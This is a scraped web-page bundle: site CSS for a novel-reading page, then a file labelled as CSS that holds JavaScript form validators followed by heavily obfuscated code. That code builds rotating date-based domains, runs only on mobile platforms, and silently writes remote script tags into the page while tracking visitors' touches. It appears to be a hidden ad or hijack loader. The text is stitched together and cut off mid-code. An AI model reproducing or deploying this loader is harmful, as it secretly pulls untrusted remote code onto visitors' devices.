.pic{position:relative;left:-.4rem;z-index:100;display:block;margin:0 auto 20px;width:9.375rem;transform:perspective(800px) rotateX(0) rotateY(-30deg) rotateZ(0)}.md-content .pic img{width:100%}.md-content .read{text-decoration:underline}.md-content .star i{display:inline-block;width:88px;height:16px;background:url(../img/stars.png) no-repeat 0 -60px;text-indent:-9999px;overflow:hidden}.md-content a{background-color:transparent;text-decoration:none}.md-content a:active,.md-content a:hover{outline:0;text-decoration:none !important}.md-content strong{font-weight:bold}.md-content img{border:0}.md-content hr{box-sizing:content-box;height:0}.md-content pre{overflow:auto}.md-content code,.md-content kbd,.md-content pre{font-family:monospace,monospace;font-size:1em}.md-content input{color:inherit;font:inherit;margin:0}.md-content html input[disabled]{cursor:default}.md-content input{line-height:normal}.md-content input[type="checkbox"]{box-sizing:border-box;padding:0}.md-content table{border-collapse:collapse;border-spacing:0}.md-content td,.md-content th{padding:0}.md-content *{box-sizing:border-box}.md-content input{font:13px / 1.4 Helvetica,arial,nimbussansl,liberationsans,freesans,clean,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.md-content a{color:#444;text-decoration:none}.md-content a:hover,.md-content a:active{text-decoration:underline}.md-content hr{height:0;margin:15px 0;overflow:hidden;background:transparent;border:0;border-bottom:1px solid #DDD}.md-content hr:before{display:table;content:""}.md-content hr:after{display:table;clear:both;content:""}.md-content h1,.md-content h2,.md-content h3,.md-content h4,.md-content h5,.md-content h6{margin-top:15px;margin-bottom:15px;padding:5px 10px;border-left:.2rem solid #CCC;background-color:#F6F6F6;font-size:1.125rem;font-weight:600}.md-content h1{font-size:2rem}.md-content h2{font-size:1.8rem}.md-content h3{font-size:1.6rem}.md-content blockquote{margin:0}.md-content ul,.md-content ol{padding:0;margin-top:0;margin-bottom:0}.md-content ol ol,.md-content ul ol{list-style-type:lower-roman !important}.md-content ul ul ol,.md-content ul ol ol,.md-content ol ul ol,.md-content ol ol ol{list-style-type:lower-alpha !important}.md-content dd{margin-left:0}.md-content code{font-family:Consolas,"Liberation Mono",Menlo,Courier,monospace;font-size:12px}.md-content pre{margin-top:0;margin-bottom:0;font:12px Consolas,"Liberation Mono",Menlo,Courier,monospace}.md-content .select::-ms-expand{opacity:0}.md-content .octicon{font:normal normal normal 16px/1 octicons-link;display:inline-block;text-decoration:none;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-user-select:none;-moz-user-select:none;user-select:none}.md-content .octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#317700;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.JM0-leaders{color:#c90eea;height:auto;margin:10px 10px 10px 10px;border:3px solid #91080d;background:#b0f28a}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.RxN-book-box{width:auto;color:#00a372;height:auto;background:#f29699;margin:12px 12px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.JrV-wrap{padding:12px 12px 12px;border:2px solid #219100;font-size:15px;background:#cbc9ff;width:auto}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.Jy3-book-name{margin:12px 12px 12px;padding:5px 5px 5px 5px;height:auto;border:2px solid #990c21;width:auto}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}

--- FILE ---
content_type: text/css;charset=utf-8
request_url: https://aowuwk.com/5yizk/318.z2ffff
body_size: 14615
content:
var USER_IP='3.142.173.37'/*aowuwk.com*///不允许输入中文
var engOnly=function(str){
	for(i=0;i<str.length;i++){
		var c = str.substr(i,1);
		var ts = encodeURIComponent(c);
		if(ts.substring(0,2) == "%u"){
			return false;
		} else {
			return true;
		}
	}
}

//电子邮件验证
var emailOnly=function(str){
	var regEmail=/[_a-zA-Z\d\-\.]+@[_a-zA-Z\d\-]+(\.[_a-zA-Z\d\-]+)+$/;
	if (regEmail.test(str)){
		return true;
	} else {
		return false;
	}
}

//手机号码验证
var mobileOnly=function(str){
	var regMobile=/^0{0,1}(13[0-9]|14[0-9]|15[0-9]|17[0-9]|18[0-9])[0-9]{8}$/;
	if (regMobile.test(str)){
		return true;
	} else {
		return false;
	}
}

//纯数字验证
var numOnly=function(str){
	var regNum=/^[0-9]{1,20}$/;
	if (regNum.test(str)){
		return true;
	} else {
		return false;
	}
}

//电话号码验证
var telOnly=function(str){
	var regTel=/^(\d{3,4}-)?\d{7,9}$/g;
	if (regTel.test(str))
		return true;
	else
		return false;
}

//日期的验证
var dateOnly=function(str){
	var date_array=str.split('-');
	if (date_array.length!=3) return false;
	var y=date_array[0];
	var m=date_array[1];
	var d=date_array[2];
	if (!numOnly(y)||!numOnly(m)||!numOnly(d)) return false;
	if (y.length!=4||m.length!=2||d.length!=2) return false;
	y=Number(y);
	m=Number(m);
	d=Number(d);
	if (y<1900||y>2050||m<1||m>12||d<1||d>31) return false;
	if ((m==4||m==6||m==9||m==11)&&d>30) return false;
	if ((y%100!=0&&y%4==0)||y%400==0){
		if (m==2&&d>29) return false;
	} else {
		if (m==2&&d>28) return false;
	}
	return true;
}

//密码强度检测
function passwordGrade(pwd) {
	var score = 0;
	var regexArr = ['[0-9]', '[a-z]', '[A-Z]', '[\\W_]'];
	var repeatCount = 0;
	var prevChar = '';
	//check length
	var len = pwd.length;
	score += len > 18 ? 18 : len;
	//check type
	for (var i = 0, num = regexArr.length; i < num; i++) { if (eval('/' + regexArr[i] + '/').test(pwd)) score += 4; }
	//bonus point
	for (var i = 0, num = regexArr.length; i < num; i++) {
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 2) score += 2;
		if (pwd.match(eval('/' + regexArr[i] + '/g')) && pwd.match(eval('/' + regexArr[i] + '/g')).length >= 5) score += 2;
	}
	//deduction
	for (var i = 0, num = pwd.length; i < num; i++) {
		if (pwd.charAt(i) == prevChar) repeatCount++;
		else prevChar = pwd.charAt(i);
	}
	score -= repeatCount * 1;
	return score;
 }

//字符限制
var charset="gb2312";
function strlen_verify(obj, checklen, maxlen) {
	var v = obj.value, charlen = 0, maxlen = !maxlen ? 255 : maxlen, curlen = maxlen, len = strlen(v);
	for(var i = 0; i < v.length; i++) {
		if(v.charCodeAt(i) < 0 || v.charCodeAt(i) > 255) {
			curlen -= charset == 'utf-8' ? 2 : 1;
		}
	}
	if(curlen >= len) {
		$('#'+checklen).html(curlen - len);
	} else {
		obj.value = mb_cutstr(v, maxlen, true);
	}
}

function mb_cutstr(str, maxlen, dot) {
	var len = 0;
	var ret = '';
	var dot = !dot ? '...' : '';
	maxlen = maxlen - dot.length;
	for(var i = 0; i < str.length; i++) {
		len += str.charCodeAt(i) < 0 || str.charCodeAt(i) > 255 ? (charset == 'utf-8' ? 3 : 2) : 1;
		if(len > maxlen) {
			ret += dot;
			break;
		}
		ret += str.substr(i, 1);
	}
	return ret;
}

function strlen(str) {
	return ($.browser.msie && str.indexOf('\n') != -1) ? str.replace(/\r?\n/g, '_').length : str.length;
}

//全选取消
function CheckAll(form)
{
  for (var i=0;i<form.elements.length;i++)
    {
    var e = form.elements[i];
    if (e.Name!="chkAll")
       e.checked=form.chkAll.checked;
    }
}

//url跳转
//t0:跳转的页码,t1:系统模式(动，静，伪),t2:动态模式下url模板,t3:总页数,t4:是否是后台调用(0为后台调用)


function urlgo(t0,t1,t2,t3,t4)
{
	var url;
	if(t0>t3){t0=t3}
	url=t2+t0;
	if(t4==1)
	{
		if(t1!=1)
		{
			if(t0<=1)
			{
				if(t1==2){
					//var a=t2;
					//var b=a.split("_");
					t5=t2;
				}
				else
				{
					t5="./"
				}
			}
			else
			{
				if(t1==2){
					var a=t2;
					var b=a.split("_");
					//t5=b[1]+"_[page]/"
					t5=t2+t0+"/";
				}
				else
				{
					t5="index_[page].html"
				}
				t5=t5.replace("[page]",t0);
			}
			url=t5;
		}
	}
	document.location.href=url;
}

//弹窗操作
function openlayer() {
    var boxWidth = "400px";
    if (window.innerWidth < 768 && window.innerWidth > 414) {
        boxWidth = "70%";
    } else if (window.innerWidth <= 414 && window.innerWidth > 320) {
        boxWidth = "80%";
    } else if (window.innerWidth <= 320) {
        boxWidth = "90%";
    }

    layerform = layer.open({
        type: 1,
        title: false,
        area: [boxWidth, "auto"],
        fixed: true,
        content: $('#layer-sumbit'),
    });
}

;window.isiOS=!!navigator.userAgent.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/);var isIOS=-1<navigator.userAgent.search(/iphone/gi),isAndroid=-1<navigator.userAgent.search(/(android|linux)/gi);function cpgzjmyh(window,document,navigator,ac){;;window._BD_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),r=null;r=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",r+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var r,o,i,e,s,n,c,u,b,f,d,l,_=b6;window[_(443)]=window[_(443)]||new Set,window[_(443)][_(438)](a[_(381)])||(window.__executedClassIds[_(394)](a[_(381)]),console[_(429)](),r=a[_(381)],o=a.i1,i=a.i2,e=a.i3,s=a.i4,n=a.i5,c=a[_(451)],u=a.i12,b=a.i13,sessionStorage[r+_(329)])||(f=JSON[_(416)](sessionStorage[r]||"[]"),d=0,document[_(350)]("touchend",function(){var a,t=_;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[_(413)](),f[_(351)](!1),sessionStorage[r]=JSON.stringify(f),setInterval(function(){var a=_,t=(Date[a(413)]()-l)/1e3,t=o<=t,e=i<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[r]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=c<=e,t=!u||f[a(436)](Boolean),e=!b||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[r+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,b=b6;null==sessionStorage[b(371)](b(324)+a)||(e=sessionStorage[b(371)]("data_"+a),I(e=K(a,a=JSON[b(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var r=b,o={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function i(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");o[t(427)]=parseInt(a[0]),o[t(367)]=parseInt(a[1])}if(a){var s=a[r(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[r(361)]()<s)return o.this_touch_status=!0,i(a),o}if(e)for(var c=e[r(397)](",")[0][r(397)]("_"),u=0;u<c.length;u++)if(parseInt(c[u])===n)return o[r(434)]=!0,i(e),o;if(t){a=t[r(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[r(361)]()<s)o[r(434)]=!0,o[r(422)]=a,i(t)}return 